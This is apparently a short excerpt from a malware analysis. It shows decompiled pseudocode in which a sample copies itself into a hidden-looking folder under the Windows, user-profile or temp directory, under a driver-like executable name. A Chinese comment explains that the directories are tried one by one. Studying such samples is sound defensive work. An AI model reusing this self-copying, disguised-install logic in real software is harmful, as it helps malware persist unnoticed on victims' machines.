 35 lpSrc[0] = aWindir;
36 lpSrc[1] = aUserprofile;
37 lpSrc[2] = aTemp;
38 for ( i = 0; i < 3; ++i ) // 逐个尝试以上目录，有一个创建成功即跳出循环
39 {
40 memset(Dst, 0, 0x208u);
41 memset(PathName, 0, sizeof(PathName));
42 memset(pszPath, 0, 0x208u);
43 ExpandEnvironmentStringsW(lpSrc[i], Dst, 0x208u);
44 snwprintf(PathName, 0x208u, L"%ls\\M-50506062846580265802746824085027405280460824​0850", Dst);
45 snwprintf(pszPath, 0x208u, L"%ls\\%ls", PathName, aWindrvExe);
46 if ( PathFileExistsW(pszPath) )
47 break;
48 if ( !PathFileExistsW(PathName) )
49 CreateDirectoryW(PathName, 0);
50 if ( CopyFileW(Filename, pszPath, 0) )
51 break;
52 }